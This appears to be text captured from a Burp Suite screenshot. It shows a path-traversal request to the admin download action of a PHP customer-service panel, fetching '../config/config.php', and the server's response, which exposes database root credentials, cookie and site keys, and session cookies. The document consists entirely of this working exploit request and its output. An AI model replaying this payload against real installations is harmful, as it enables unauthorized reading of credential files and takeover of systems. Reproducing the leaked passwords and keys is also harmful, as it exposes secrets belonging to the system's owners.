 Send Cancel < > Target: http://172.16.15.200:48513
Request
Pretty Raw Hex \n
1 GET /admin/index.php?c=database&a=ajax&action=download&file=
../config/config.php HTTP/1.1
2 Host: 172.16.15.200:48513
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: hRjeR0XY8tyosafe=6521a9db5d42fdb9d1a9c9c6745e78f3;
%206521a9db5d42fdb9d1a9c9c6745e78f3=e60f5fb9164a0cf5ac7f2a6870830184;
%20hRjeR0XY8tyoadmin=aacfae1f052ef25e4500c5e5ab5f3262;
%20hRjeR0XY8tyobackinfos=1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Sep 2023 07:35:42 GMT
4 Content-Type: application/download
5 Connection: close
6 Pragma: public
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Content-Disposition: attachment; filename="../config/config.php"
10 Content-Transfer-Encoding: binary
11 Content-Length: 334
12
13 <?php if(!defined('ROOT')) die('Access denied.');
14
15 $servername = 'localhost';
16 $dbname = 'kefu';
17 $dbusername = 'root';
18 $dbpassword = '24381c5b9d34a77b';
19 $dbmysql = 'mysqli';
20
21 define('TABLE_PREFIX', 'welive_');
22 define('COOKIE_KEY', 'hRjeR0XY8tyo');
23 define('WEBSITE_KEY', 'cH5I0IHGN7B8');
24 define('SYSDIR', '/');
25
26 ?>
INSPECTOR